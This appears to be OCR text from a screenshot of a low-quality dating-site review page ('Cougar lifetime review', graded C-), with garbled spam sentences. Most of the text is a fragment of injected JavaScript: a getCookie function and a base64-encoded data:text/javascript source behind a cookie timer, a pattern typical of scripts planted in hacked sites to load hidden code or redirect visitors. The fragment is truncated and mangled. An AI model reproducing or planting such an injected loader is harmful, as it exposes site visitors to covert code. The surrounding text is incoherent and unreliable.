
some other website that is dating performs this!
This Cougar lifetime review factor gets an amount
score of C-.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lb
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new